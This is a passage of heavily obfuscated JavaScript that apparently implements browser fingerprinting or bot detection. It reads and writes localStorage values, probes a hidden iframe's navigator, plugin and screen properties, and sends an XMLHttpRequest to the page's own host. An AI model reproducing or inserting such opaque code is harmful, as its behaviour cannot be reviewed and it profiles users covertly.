xQ()[ps(WB)],'undefined')?xQ()[ps(IE)].apply(null,[vx,xU,mW({}),Ml]):xQ()[ps(vx)](Gz,b3,Tk,Ok))[j3],jM);}else{gq6=mW(mW(m0));}if(Cq6&&wz(Cq6[Cd()[fs(fx)](mW(mW([])),G9,fb,nd,dJ)](xQ()[ps(vx)](Wd,b3,EQ,Ok)),hL(j3))&&mW(gA[Qj()[dN(Bk)].call(null,dJ,Wz,wq,jG6,Sp)](gA[Q3()[cQ(QN)](sW,KJ,FE,fb)](Cq6[Nq()[FM(f5)](tl,Id,HG6)](xQ()[ps(vx)].apply(null,[f3,b3,fb,Ok]))[BQ],jM)))&&mW(gA[Qj()[dN(Bk)](dJ,Wz,FE,jG6,VE)](gA[Q3()[cQ(QN)].call(null,sW,KJ,YW,rS)](Cq6[Nq()[FM(f5)].apply(null,[tl,mW(mW({})),HG6])](xQ()[ps(vx)](Bk,b3,VN,Ok))[j3],jM)))){MB6=gA[Q3()[cQ(QN)].apply(null,[sW,KJ,fx,mW(j3)])](Cq6[wz(typeof Nq()[FM(SF)],'undefined')?Nq()[FM(f5)](tl,Us,HG6):Nq()[FM(EQ)](xR,SQ,Fk)](wz(typeof xQ()[ps(Wd)],j9([],[][[]]))?xQ()[ps(vx)](P5,b3,MW,Ok):xQ()[ps(IE)](PU,qB,wl,hx))[BQ],AF[Rs]);}else{gq6=mW(SA);}if(XN6&&dH(typeof XN6,Qj()[dN(j3)].apply(null,[Vl,QN,lN,JI,mW(mW(j3))]))){Xx6=XN6;}else{gq6=mW(mW([]));Xx6=XN6||Xx6;}}}else{KW6=HE6;hW6=mE6;MB6=Mj6;xj6=zj6;Xx6=md6;}if(mW(gq6)){if(fP(Dx6(),sP(KW6,BO))){kz6=mW(SA);var WS6;return WS6=n1(ht,[Cd()[fs(Es)](FW,VN,Bk,Ux,qF),[Nd6,PH6],xQ()[ps(Rs)].call(null,Eh,sE,P5,zl),SX6(p2,[]),Kj()[wM(SF)].call(null,q3,Sp,Wp,Zz),gq6,Nq()[FM(Gz)].apply(null,[Bk,H3,Qd]),kz6]),gW.pop(),WS6;}else{if(fP(Dx6(),cW(sP(KW6,BO),RF6(sP(sP(jM,hW6),BO),fM)))){kz6=mW(SA);}var fx6;return fx6=n1(ht,[wz(typeof Cd()[fs(BQ)],'undefined')?Cd()[fs(Es)].call(null,R7,VN,Xp,Ux,qF):Cd()[fs(EQ)].apply(null,[Id,t5,Eh,f66,RO]),[MB6,xj6],wz(typeof xQ()[ps(Gz)],j9('',[][[]]))?xQ()[ps(Rs)].apply(null,[RN,sE,Id,zl]):xQ()[ps(IE)](H3,Z26,f9,FA6),Xx6,Kj()[wM(SF)](q3,mW(mW(j3)),Wp,bb),gq6,dH(typeof Nq()[FM(GO)],j9([],[][[]]))?Nq()[FM(EQ)](MA6,mW(mW({})),Ak):Nq()[FM(Gz)](Bk,mW(mW([])),Qd),kz6]),gW.pop(),fx6;}}var kM6;return kM6=n1(ht,[Cd()[fs(Es)](mW(j3),VN,bB,Ux,qF),[MB6,xj6],xQ()[ps(Rs)].apply(null,[vx,sE,ss,zl]),Xx6,Kj()[wM(SF)](q3,EQ,Wp,OQ),gq6,Nq()[FM(Gz)].call(null,Bk,hd,Qd),kz6]),gW.pop(),kM6;};var EQ6=function(){gW.push(mL);var bW6=fP(arguments[Q3()[cQ(BQ)](kz,KH,PU,Bk)],BQ)&&wz(arguments[BQ],undefined)?arguments[BQ]:mW({});QQ6=Kj()[wM(Wz)](KE,kz,Dq,rS);lS6=hL(AF[NL]);var j86=SX6(pf,[]);if(mW(bW6)){if(j86){gA[dH(typeof vN()[Rx(TB)],j9([],[][[]]))?vN()[Rx(j3)](XY,wY):vN()[Rx(J0)].apply(null,[nZ6,MW])][Kj()[wM(OQ)](Tm6,zY,MW,mW(j3))][xN()[VW(qg)].apply(null,[M5,E26,NL])](EW6);gA[vN()[Rx(J0)](nZ6,MW)][wz(typeof Kj()[wM(qg)],j9([],[][[]]))?Kj()[wM(OQ)].apply(null,[Tm6,ss,MW,lN]):Kj()[wM(Wd)].apply(null,[Fc,PU,jV,BQ])][xN()[VW(qg)](tJ,E26,NL)](fQ6);}var jH6;return gW.pop(),jH6=mW({}),jH6;}var lH6=Tz6();if(lH6){if(Vd6(lH6,vN()[Rx(Gz)](VB,LN))){QQ6=lH6;lS6=hL(AF[NL]);if(j86){var IS6=gA[wz(typeof vN()[Rx(PH)],j9([],[][[]]))?vN()[Rx(J0)].call(null,nZ6,MW):vN()[Rx(j3)](AO,Zf6)][Kj()[wM(OQ)](Tm6,PS,MW,nQ)][xQ()[ps(RO)](tl,Hg,rF,ZM)](EW6);var s06=gA[dH(typeof vN()[Rx(P5)],j9([],[][[]]))?vN()[Rx(j3)](NJ,jV):vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)].apply(null,[Tm6,Sb,MW,BJ])][xQ()[ps(RO)].apply(null,[S3,Hg,tl,ZM])](fQ6);if(wz(QQ6,IS6)||mW(Vd6(IS6,s06))){gA[wz(typeof vN()[Rx(Tk)],j9('',[][[]]))?vN()[Rx(J0)](nZ6,MW):vN()[Rx(j3)](j7,wr6)][Kj()[wM(OQ)](Tm6,cb,MW,M5)][JM()[V9(bb)](Cs,G9,f3,mW({}),K7,GA6)](EW6,QQ6);gA[vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)].apply(null,[Tm6,mW(mW({})),MW,BM])][JM()[V9(bb)].apply(null,[EQ,G9,I3,mW([]),K7,GA6])](fQ6,lS6);}}}else if(j86){var ks6=gA[dH(typeof vN()[Rx(m9)],j9('',[][[]]))?vN()[Rx(j3)](qJ,m7):vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)](Tm6,bb,MW,tl)][xQ()[ps(RO)](Wz,Hg,Rs,ZM)](fQ6);if(ks6&&dH(ks6,vN()[Rx(Gz)](VB,LN))){gA[vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)](Tm6,Tk,MW,rF)][xN()[VW(qg)].apply(null,[ES,E26,NL])](EW6);gA[vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)].call(null,Tm6,rS,MW,kz)][xN()[VW(qg)](Os,E26,NL)](fQ6);QQ6=Kj()[wM(Wz)](KE,PH,Dq,bI);lS6=hL(j3);}}}if(j86){QQ6=gA[vN()[Rx(J0)].call(null,nZ6,MW)][wz(typeof Kj()[wM(bE)],'undefined')?Kj()[wM(OQ)](Tm6,mW({}),MW,Es):Kj()[wM(Wd)](HP,rS,bZ6,mW(mW({})))][xQ()[ps(RO)](Wp,Hg,fE,ZM)](EW6);lS6=gA[vN()[Rx(J0)].apply(null,[nZ6,MW])][Kj()[wM(OQ)](Tm6,Us,MW,mW(mW(j3)))][xQ()[ps(RO)].apply(null,[Sb,Hg,bB,ZM])](fQ6);if(mW(Vd6(QQ6,lS6))){gA[vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)](Tm6,BJ,MW,BQ)][xN()[VW(qg)](mW({}),E26,NL)](EW6);gA[vN()[Rx(J0)](nZ6,MW)][Kj()[wM(OQ)].call(null,Tm6,fx,MW,mW(mW({})))][xN()[VW(qg)].call(null,Md,E26,NL)](fQ6);QQ6=dH(typeof Kj()[wM(VE)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,PV,Bk,Tk,Gz):Kj()[wM(Wz)].apply(null,[KE,mW(mW({})),Dq,BQ]);lS6=hL(AF[NL]);}}var Oj6;return gW.pop(),Oj6=Vd6(QQ6,lS6),Oj6;};var AN6=function(cW6){gW.push(fh);if(cW6[Qj()[dN(Cs)].call(null,Mc,NL,SF,dx,S3)](BS6)){var qN6=cW6[BS6];if(mW(qN6)){gW.pop();return;}var dz6=qN6[Nq()[FM(f5)](tl,IE,PL)](xQ()[ps(vx)](wl,Eg,lN,Ok));if(QF(dz6[Q3()[cQ(BQ)](kz,Jv,mW({}),f5)],Cs)){QQ6=dz6[BQ];lS6=dz6[j3];if(SX6(pf,[])){try{var Ms6=gW.length;var gW6=mW([]);gA[vN()[Rx(J0)].apply(null,[LO,MW])][wz(typeof Kj()[wM(G9)],j9('',[][[]]))?Kj()[wM(OQ)](sr6,mW(BQ),MW,mW({})):Kj()[wM(Wd)](VJ,Sp,Wz,BJ)][JM()[V9(bb)].call(null,IS,G9,SF,VN,hP,GA6)](EW6,QQ6);gA[vN()[Rx(J0)].apply(null,[LO,MW])][Kj()[wM(OQ)].call(null,sr6,NL,MW,H3)][JM()[V9(bb)](I3,G9,Md,fE,hP,GA6)](fQ6,lS6);}catch(rB6){gW.splice(cW(Ms6,j3),Infinity,fh);}}}}gW.pop();};var ET6=function(VM6,c06){var zW6=vN6;var UQ6=fM6(c06);gW.push(vc);var dd6=Kj()[wM(Wz)](px,ss,Dq,S3)[xN()[VW(M5)](BJ,Vx,Ok)](gA[wz(typeof Q3()[cQ(bb)],j9([],[][[]]))?Q3()[cQ(G9)](Sp,nj,RN,mW({})):Q3()[cQ(VN)].apply(null,[D5,Rv,NL,mW(mW(j3))])][Q3()[cQ(Pg)](Yk,Qd,mW(mW(BQ)),BQ)][dH(typeof xQ()[ps(qg)],j9([],[][[]]))?xQ()[ps(IE)](PU,jM,Id,R46):xQ()[ps(bx)].call(null,YW,Fd,mW([]),P5)],Cd()[fs(bb)](tl,Cs,AQ,pY,O3))[xN()[VW(M5)].call(null,rF,Vx,Ok)](gA[Q3()[cQ(G9)](Sp,nj,Sp,RN)][Q3()[cQ(Pg)].call(null,Yk,Qd,f9,fd)][xQ()[ps(qg)].call(null,rS,HS,mW([]),K1)],Kj()[wM(Pj)](Vz,wq,I3,kz))[xN()[VW(M5)](vx,Vx,Ok)](VM6,dH(typeof Q3()[cQ(bI)],j9('',[][[]]))?Q3()[cQ(VN)](n26,Jd,ss,PS):Q3()[cQ(vx)].apply(null,[ZM,RT,GO,Bk]))[xN()[VW(M5)].apply(null,[R7,Vx,Ok])](zW6);if(UQ6){dd6+=Nq()[FM(RO)](Yk,dF,hE)[xN()[VW(M5)](Sp,Vx,Ok)](UQ6);}var vE6=k16();vE6[Nq()[FM(qg)].call(null,Rs,Cs,gE)](xN()[VW(S3)](Os,sd,PS),dd6,mW(mW({})));vE6[xN()[VW(PU)].apply(null,[fE,Rd,IS])]=function(){gW.push(dk);fP(vE6[JM()[V9(bI)](BJ,jM,M5,vx,bf6,JQ)],EQ)&&Ph6&&Ph6(vE6);gW.pop();};vE6[vN()[Rx(lN)](sx,Gv)]();gW.pop();};var Ql6=function(Uk6){gW.push(gv);var t16=fP(arguments[Q3()[cQ(BQ)](kz,PY,zY,ES)],j3)&&wz(arguments[j3],undefined)?arguments[j3]:mW({});var cn6=fP(arguments[Q3()[cQ(BQ)].apply(null,[kz,PY,sW,bB])],AF[FE])&&wz(arguments[AF[FE]],undefined)?arguments[AF[FE]]:mW(mW(SA));var cc6=new (gA[Nq()[FM(wl)].apply(null,[zb,fx,Zg])])();if(t16){cc6[Q3()[cQ(cb)](RN,H7,bB,b7)](wz(typeof Cd()[fs(FE)],j9([],[][[]]))?Cd()[fs(OQ)].call(null,nQ,Wd,Bk,mQ,p26):Cd()[fs(EQ)](vW,zk,Sp,HG6,P7));}if(cn6){cc6[Q3()[cQ(cb)].apply(null,[RN,H7,bx,f9])](vN()[Rx(wq)](XP,Wd));}if(fP(cc6[Q3()[cQ(ss)].apply(null,[NL,Ht6,vW,dF])],BQ)){try{var Ag6=gW.length;var Zn6=mW(m0);ET6(gA[Nq()[FM(BM)].call(null,BM,mW(BQ),Jq)][JM()[V9(m9)](kM,VN,b7,Wz,Mc,hd)](cc6)[wz(typeof vN()[Rx(R7)],'undefined')?vN()[Rx(TB)](HP,Ms):vN()[Rx(j3)].call(null,Vl,Xv)](Q3()[cQ(ES)].apply(null,[FB,x7,sW,bb])),Uk6);}catch(xc6){gW.splice(cW(Ag6,j3),Infinity,gv);}}gW.pop();};var H96=function(){return QQ6;};var fM6=function(Hc6){gW.push(WV);var pk6=null;try{var Bk6=gW.length;var gP6=mW({});if(Hc6){pk6=MF6();}if(mW(pk6)&&SX6(pf,[])){pk6=gA[vN()[Rx(J0)].apply(null,[vM,MW])][Kj()[wM(OQ)].apply(null,[EF,mW({}),MW,WB])][xQ()[ps(RO)](mW(mW({})),gM,fd,ZM)](j9(p06,qh6));}}catch(Gk6){gW.splice(cW(Bk6,j3),Infinity,WV);var W96;return gW.pop(),W96=null,W96;}var V76;return gW.pop(),V76=pk6,V76;};var c96=function(vL6){gW.push(DB);var vc6=n1(ht,[Q3()[cQ(bE)](lY,Sz,Os,nx),SX6(Sm,[vL6]),dH(typeof Kj()[wM(kz)],'undefined')?Kj()[wM(Wd)](nx,PU,HI,Cs):Kj()[wM(nQ)].apply(null,[Gh,M5,kO,fx]),vL6[JM()[V9(TB)](rS,BM,Sp,H3,Jn,nQ)]&&vL6[JM()[V9(TB)].apply(null,[f9,BM,GO,Sp,Jn,nQ])][xN()[VW(SF)](bI,ZW,K1)]?vL6[JM()[V9(TB)].apply(null,[kz,BM,bE,bb,Jn,nQ])][xN()[VW(SF)](mW(mW(BQ)),ZW,K1)][Q3()[cQ(BQ)].apply(null,[kz,XO,HJ,Id])]:hL(j3),dH(typeof Qj()[dN(BM)],j9(wz(typeof Kj()[wM(BM)],'undefined')?Kj()[wM(Wz)](fC,SF,Dq,rF):Kj()[wM(Wd)](Gn,bB,KU,G9),[][[]]))?Qj()[dN(VN)].apply(null,[Dn,L5,j3,dD6,Dp]):Qj()[dN(OQ)].call(null,mk,J0,PS,GO,Sp),SX6(Ft,[vL6]),Qj()[dN(bI)].apply(null,[f66,BM,P5,dY,tJ]),dH(kL6(vL6[dH(typeof Kj()[wM(jM)],j9('',[][[]]))?Kj()[wM(Wd)].apply(null,[bc,FE,wp,kz]):Kj()[wM(vx)].call(null,J3,mW(mW([])),WB,fd)]),vN()[Rx(f5)](ks,Cc))?j3:BQ,xQ()[ps(wl)].call(null,mW(j3),zM,mW(BQ),m9),SX6(st,[vL6]),Q3()[cQ(kz)](Ms,QQ,VE,mW(BQ)),SX6(PC,[vL6])]);var fk6;return gW.pop(),fk6=vc6,fk6;};var v16=function(An6){gW.push(xV);if(mW(An6)||mW(An6[Cd()[fs(m9)].call(null,bb,nx,PU,L5,hI)])){var cb6;return gW.pop(),cb6=[],cb6;}var dl6=An6[Cd()[fs(m9)].call(null,mW(j3),nx,VE,L5,hI)];var p76=SX6(Xw,[dl6]);var Hn6=c96(dl6);var qP6=c96(gA[wz(typeof vN()[Rx(I3)],j9([],[][[]]))?vN()[Rx(J0)].apply(null,[vL,MW]):vN()[Rx(j3)](DB,MO)]);var db6=Hn6[Q3()[cQ(kz)].apply(null,[Ms,jW,jM,mW(j3)])];var Lg6=qP6[Q3()[cQ(kz)](Ms,jW,Pj,mW(j3))];var LP6=Kj()[wM(Wz)](xF,GO,Dq,P5)[xN()[VW(M5)].apply(null,[S3,bZ,Ok])](Hn6[dH(typeof Q3()[cQ(WB)],'undefined')?Q3()[cQ(VN)](FY,K46,BJ,mW(j3)):Q3()[cQ(bE)](lY,xS,SQ,G9)],Q3()[cQ(ES)](FB,Y1,M5,cb))[xN()[VW(M5)].call(null,wl,bZ,Ok)](Hn6[Kj()[wM(nQ)](YP,nQ,kO,lN)],Q3()[cQ(ES)].apply(null,[FB,Y1,bI,Xp]))[xN()[VW(M5)].call(null,P5,bZ,Ok)](Hn6[Qj()[dN(bI)](hI,BM,IS,dY,lN)][JM()[V9(GO)](f3,Wd,lN,mW(mW(j3)),SL,n5)](),Q3()[cQ(ES)].apply(null,[FB,Y1,Rs,sW]))[xN()[VW(M5)](mW(mW([])),bZ,Ok)](Hn6[Qj()[dN(OQ)](z5,J0,TB,GO,CV)],Q3()[cQ(ES)].call(null,FB,Y1,VE,Sb))[xN()[VW(M5)].apply(null,[EQ,bZ,Ok])](Hn6[xQ()[ps(wl)](RO,TN,R7,m9)]);var B16=Kj()[wM(Wz)](xF,bI,Dq,mW({}))[xN()[VW(M5)](mW(j3),bZ,Ok)](qP6[Q3()[cQ(bE)](lY,xS,HJ,VN)],Q3()[cQ(ES)].apply(null,[FB,Y1,RN,mW([])]))[xN()[VW(M5)].apply(null,[b7,bZ,Ok])](qP6[Kj()[wM(nQ)](YP,vx,kO,fb)],Q3()[cQ(ES)].apply(null,[FB,Y1,wl,Ub]))[dH(typeof xN()[VW(IE)],j9('',[][[]]))?xN()[VW(nx)].call(null,Rs,U66,nc):xN()[VW(M5)](wq,bZ,Ok)](qP6[Qj()[dN(bI)](hI,BM,QN,dY,wl)][JM()[V9(GO)](qg,Wd,Id,mW(BQ),SL,n5)](),wz(typeof Q3()[cQ(PH)],'undefined')?Q3()[cQ(ES)](FB,Y1,I3,j3):Q3()[cQ(VN)].apply(null,[XY,U3,R7,vW]))[dH(typeof xN()[VW(P5)],'undefined')?xN()[VW(nx)].apply(null,[Rs,vO,Bt6]):xN()[VW(M5)].call(null,BM,bZ,Ok)](qP6[Qj()[dN(OQ)].apply(null,[z5,J0,b7,GO,nx])],Q3()[cQ(ES)].call(null,FB,Y1,mW(j3),mW(mW(BQ))))[xN()[VW(M5)].call(null,IE,bZ,Ok)](qP6[xQ()[ps(wl)](Pj,TN,Xp,m9)]);var r56=db6[xN()[VW(Wp)](AQ,dD6,kI)];var F16=Lg6[xN()[VW(Wp)].apply(null,[mW(mW(BQ)),dD6,kI])];var Tc6=db6[xN()[VW(Wp)].apply(null,[Pj,dD6,kI])];var bP6=Lg6[xN()[VW(Wp)](j3,dD6,kI)];var pn6=(dH(typeof Kj()[wM(ES)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,FO,mW(mW(j3)),jJ,bb):Kj()[wM(Wz)](xF,vx,Dq,zl))[xN()[VW(M5)](jM,bZ,Ok)](Tc6,Q3()[cQ(Tk)](VN,JW,mW(mW(j3)),mQ))[xN()[VW(M5)].call(null,Id,bZ,Ok)](F16);var zY6=Kj()[wM(Wz)].call(null,xF,vW,Dq,YW)[xN()[VW(M5)].call(null,mW(j3),bZ,Ok)](r56,xN()[VW(WB)].apply(null,[J0,IC6,zb]))[xN()[VW(M5)].call(null,Sp,bZ,Ok)](bP6);var Tk6;return Tk6=[n1(ht,[Kj()[wM(cb)].call(null,P3,Xp,nQ,bI),LP6]),n1(ht,[Q3()[cQ(Gz)](lO,sN,mW(mW(BQ)),Dp),B16]),n1(ht,[Q3()[cQ(RO)](fM,ld,mW(j3),mW({})),pn6]),n1(ht,[vN()[Rx(Ub)](M9,U3),zY6]),n1(ht,[xQ()[ps(VE)].call(null,R7,l9,VN,vx),p76])],gW.pop(),Tk6;};var dP6=function(Vg6){return qg6(Vg6)||SX6(f4,[Vg6])||BL6(Vg6)||SX6(U4,[]);};var BL6=function(TL6,Xn6){gW.push(qh);if(mW(TL6)){gW.pop();return;}if(dH(typeof TL6,Qj()[dN(j3)].call(null,C9,QN,mQ,JI,J0))){var bI6;return gW.pop(),bI6=SX6(MZ,[TL6,Xn6]),bI6;}var N96=gA[Qj()[dN(BQ)](N3,QN,Gz,jF,Wp)][xN()[VW(G9)].apply(null,[mW({}),ON,IE])][JM()[V9(GO)].call(null,Sp,Wd,OQ,Tk,qd,n5)].call(TL6)[Kj()[wM(M5)](Cx,VE,PU,mW({}))](Wd,hL(j3));if(dH(N96,Qj()[dN(BQ)](N3,QN,f3,jF,AQ))&&TL6[Q3()[cQ(Wz)].call(null,Us,Bx,mW(j3),G9)])N96=TL6[Q3()[cQ(Wz)](Us,Bx,kM,G9)][Qj()[dN(Wz)](Jj,VN,GO,I9,f9)];if(dH(N96,wz(typeof xN()[VW(Gz)],'undefined')?xN()[VW(zY)](Wd,hz,TP):xN()[VW(nx)].apply(null,[zY,j7,vW]))||dH(N96,Nq()[FM(wl)](zb,RO,JH))){var QI6;return QI6=gA[Nq()[FM(BM)].call(null,BM,Cs,vH)][JM()[V9(m9)].apply(null,[BM,VN,YW,MW,RW,hd])](TL6),gW.pop(),QI6;}if(dH(N96,dH(typeof Kj()[wM(bb)],'undefined')?Kj()[wM(Wd)](Az,BJ,rv,ES):Kj()[wM(ss)](NQ,bB,bB,mW(mW([]))))||new (gA[Cd()[fs(TB)].apply(null,[IE,QN,nx,sL,pB])])(wz(typeof xN()[VW(GO)],j9('',[][[]]))?xN()[VW(lN)](mQ,gd,TB):xN()[VW(nx)](TB,k1,pO))[vN()[Rx(Us)](Mx,FB)](N96)){var EL6;return gW.pop(),EL6=SX6(MZ,[TL6,Xn6]),EL6;}gW.pop();};var qg6=function(lI6){gW.push(cc);if(gA[Nq()[FM(BM)](BM,bb,UH)][Q3()[cQ(wl)].apply(null,[BM,HU,Wq,Wz])](lI6)){var DY6;return gW.pop(),DY6=SX6(MZ,[lI6]),DY6;}gW.pop();};var xV6=function(){gW.push(j7);try{var Hb6=gW.length;var Mg6=mW(mW(SA));if(BW6()||cN6()){var BP6;return gW.pop(),BP6=[],BP6;}var dY6=gA[vN()[Rx(J0)](ZN,MW)][Q3()[cQ(G9)].call(null,Sp,Q7,mW([]),RN)][JM()[V9(Pg)].apply(null,[fE,nx,NL,Zz,AG6,dY])](xN()[VW(wq)](Rs,RE,f3));dY6[Nq()[FM(S3)].apply(null,[bE,Cs,dd])][xN()[VW(sW)](dF,UQ,BN)]=Nq()[FM(PU)].call(null,Xp,Cs,vS);gA[vN()[Rx(J0)](ZN,MW)][Q3()[cQ(G9)](Sp,Q7,Gz,tJ)][xQ()[ps(Wp)](mW(mW(j3)),kv,hd,ES)][Nq()[FM(P5)].apply(null,[j3,MW,lG6])](dY6);var pP6=dY6[dH(typeof Cd()[fs(Eh)],'undefined')?Cd()[fs(EQ)](zY,j7,R7,bL,n26):Cd()[fs(m9)](mW(j3),nx,Es,L5,AG6)];var s56=SX6(K6,[dY6]);var wl6=YY6(pP6);var gh6=SX6(qf,[pP6]);dY6[Kj()[wM(BJ)].apply(null,[wr6,J0,Os,mW(mW({}))])]=xN()[VW(Us)].apply(null,[QN,XH,Dp]);var Mb6=v16(dY6);dY6[Nq()[FM(nQ)](Id,mW({}),Ml)]();var b76=[][xN()[VW(M5)](mW(mW([])),mx,Ok)](dP6(s56),[n1(ht,[xQ()[ps(WB)].call(null,f9,Ls,dF,Dq),wl6]),n1(ht,[xN()[VW(fE)](PS,Yj,nQ),gh6])],dP6(Mb6),[n1(ht,[vN()[Rx(CV)](OP,k3),Kj()[wM(Wz)](FN,SF,Dq,mW(j3))])]);var tY6;return gW.pop(),tY6=b76,tY6;}catch(x56){gW.splice(cW(Hb6,j3),Infinity,j7);var bn6;return gW.pop(),bn6=[],bn6;}gW.pop();};var YY6=function(Mk6){gW.push(CP);if(Mk6[Kj()[wM(vx)](Db,vx,WB,PH)]&&fP(gA[Qj()[dN(BQ)].call(null,fm6,QN,vx,jF,mW(mW(j3)))][Cd()[fs(Es)].call(null,I3,VN,YW,Ux,R5)](Mk6[Kj()[wM(vx)](Db,HJ,WB,mW([]))])[Q3()[cQ(BQ)].call(null,kz,D1,WB,fd)],BQ)){var dk6=[];for(var GI6 in Mk6[Kj()[wM(vx)](Db,mW(mW(j3)),WB,RN)]){if(gA[Qj()[dN(BQ)](fm6,QN,Wq,jF,nQ)][xN()[VW(G9)].call(null,mW(BQ),Lr6,IE)][Qj()[dN(Cs)](Ug,NL,Zz,dx,IS)].call(Mk6[Kj()[wM(vx)].call(null,Db,NL,WB,dF)],GI6)){dk6[Nq()[FM(Cs)](zl,mW(BQ),wr6)](GI6);}}var PV6=AI(BE6(dk6[vN()[Rx(TB)](r86,Ms)](Q3()[cQ(ES)].call(null,FB,hP,bB,I3))));var Vc6;return gW.pop(),Vc6=PV6,Vc6;}else{var G36;return G36=Cd()[fs(IE)](OQ,Cs,nx,DN,RG6),gW.pop(),G36;}gW.pop();};var GO6=function(){gW.push(mQ);var xg6=Kj()[wM(Tk)].apply(null,[Ht6,Os,lY,mW(mW([]))]);try{var Kh6=gW.length;var dI6=mW(mW(SA));var Yc6=SX6(Sw,[]);var CI6=Kj()[wM(Gz)].apply(null,[Hh,Az,IS,mW(mW([]))]);if(gA[vN()[Rx(J0)](Jh,MW)][xQ()[ps(lN)](mW(mW({})),VO,hd,SQ)]&&gA[vN()[Rx(J0)].call(null,Jh,MW)][xQ()[ps(lN)](H3,VO,Md,SQ)][Q3()[cQ(S3)](K1,sX6,PS,bI)]){var tP6=gA[dH(typeof vN()[Rx(Wd)],'undefined')?vN()[Rx(j3)](m1,pO):vN()[Rx(J0)](Jh,MW)][xQ()[ps(lN)](BJ,VO,mW(j3),SQ)][Q3()[cQ(S3)](K1,sX6,Rs,Gz)];CI6=Kj()[wM(Wz)].apply(null,[pk,cb,Dq,mW(BQ)])[dH(typeof xN()[VW(jM)],'undefined')?xN()[VW(nx)](MW,LL,jO):xN()[VW(M5)](Gz,YX,Ok)](tP6[Kj()[wM(RO)](Sc,I3,BQ,rS)],dH(typeof Q3()[cQ(lN)],j9('',[][[]]))?Q3()[cQ(VN)](jV,zI,Wq,mW(j3)):Q3()[cQ(ES)].apply(null,[FB,O66,Pg,dF]))[xN()[VW(M5)](PU,YX,Ok)](tP6[JM()[V9(H3)](Dp,FE,Az,hd,Fb,st6)],Q3()[cQ(ES)].apply(null,[FB,O66,Bk,fE]))[dH(typeof xN()[VW(Pg)],j9('',[][[]]))?xN()[VW(nx)](fE,Gl,lY):xN()[VW(M5)].apply(null,[BJ,YX,Ok])](tP6[wz(typeof Cd()[fs(bB)],j9(dH(typeof Kj()[wM(BM)],j9([],[][[]]))?Kj()[wM(Wd)](Un,Wz,SL,mW([])):Kj()[wM(Wz)](pk,tl,Dq,TB),[][[]]))?Cd()[fs(Pg)].apply(null,[EQ,NL,vW,Y46,vh]):Cd()[fs(EQ)].call(null,IS,mv,ss,Gn,fw6)]);}var xl6=(dH(typeof Kj()[wM(Rs)],j9([],[][[]]))?Kj()[wM(Wd)].apply(null,[jM,Ub,sV,hd]):Kj()[wM(Wz)](pk,H3,Dq,fE))[xN()[VW(M5)].apply(null,[mW(j3),YX,Ok])](CI6,wz(typeof Q3()[cQ(Wd)],j9([],[][[]]))?Q3()[cQ(ES)](FB,O66,fE,Wz):Q3()[cQ(VN)].call(null,WN,FP,fx,b7))[dH(typeof xN()[VW(HJ)],'undefined')?xN()[VW(nx)](mW(BQ),JL,jL):xN()[VW(M5)](SQ,YX,Ok)](Yc6);var Q16;return gW.pop(),Q16=xl6,Q16;}catch(KP6){gW.splice(cW(Kh6,j3),Infinity,mQ);var XI6;return gW.pop(),XI6=xg6,XI6;}gW.pop();};var gl6=function(){var Rl6=SX6(TD,[]);gW.push(MW);var J36=SX6(G8,[]);var d96=SX6(Pt,[]);var J76=(wz(typeof Kj()[wM(fE)],j9('',[][[]]))?Kj()[wM(Wz)](Lp,BQ,Dq,H3):Kj()[wM(Wd)].apply(null,[B7,mW(mW(BQ)),K5,Us]))[dH(typeof xN()[VW(zY)],j9('',[][[]]))?xN()[VW(nx)](mW(BQ),b1,km6):xN()[VW(M5)].apply(null,[Sp,pB,Ok])](Rl6,Q3()[cQ(ES)].call(null,FB,z7,nQ,M5))[xN()[VW(M5)](m9,pB,Ok)](J36,Q3()[cQ(ES)].call(null,FB,z7,nx,vx))[xN()[VW(M5)](Dp,pB,Ok)](d96);var DO6;return gW.pop(),DO6=J76,DO6;};var W16=function(){gW.push(YA6);var rn6=function(){return SS.apply(this,[lf,arguments]);};var Ln6=function(){return SS.apply(this,[w0,arguments]);};var sc6=function lg6(){gW.push(tv);var C16=[];for(var M36 in gA[vN()[Rx(J0)](X9,MW)][Kj()[wM(vx)](Rd,Zz,WB,mW(mW(j3)))][Qj()[dN(fd)].call(null,vL,G9,rF,Gg,mQ)]){if(gA[Qj()[dN(BQ)](zO,QN,mQ,jF,BJ)][xN()[VW(G9)](bx,RM,IE)][Qj()[dN(Cs)](RX6,NL,CV,dx,lN)].call(gA[wz(typeof vN()[Rx(jM)],j9('',[][[]]))?vN()[Rx(J0)].call(null,X9,MW):vN()[Rx(j3)](Lw6,zh)][Kj()[wM(vx)].call(null,Rd,QN,WB,VN)][Qj()[dN(fd)](vL,G9,lN,Gg,Tk)],M36)){C16[Nq()[FM(Cs)].call(null,zl,SF,PQ)](M36);for(var Xc6 in gA[vN()[Rx(J0)].apply(null,[X9,MW])][Kj()[wM(vx)](Rd,mW({}),WB,nQ)][wz(typeof Qj()[dN(tJ)],j9([],[][[]]))?Qj()[dN(fd)](vL,G9,P5,Gg,mW(BQ)):Qj()[dN(VN)].apply(null,[IG6,Fh,Wz,vc,PH])][M36]){if(gA[Qj()[dN(BQ)](zO,QN,j3,jF,SF)][dH(typeof xN()[VW(wq)],'undefined')?xN()[VW(nx)](mW(mW({})),hV,QN):xN()[VW(G9)].call(null,sW,RM,IE)][Qj()[dN(Cs)](RX6,NL,IS,dx,rx)].call(gA[vN()[Rx(J0)].call(null,X9,MW)][Kj()[wM(vx)].call(null,Rd,I3,WB,YW)][Qj()[dN(fd)].apply(null,[vL,G9,f5,Gg,mW(j3)])][M36],Xc6)){C16[wz(typeof Nq()[FM(Wz)],j9([],[][[]]))?Nq()[FM(Cs)](zl,mW(BQ),PQ):Nq()[FM(EQ)](PU,Us,f3)](Xc6);}}}}var vn6;return vn6=AI(BE6(gA[xN()[VW(wl)](tl,Bg,EQ)][dH(typeof 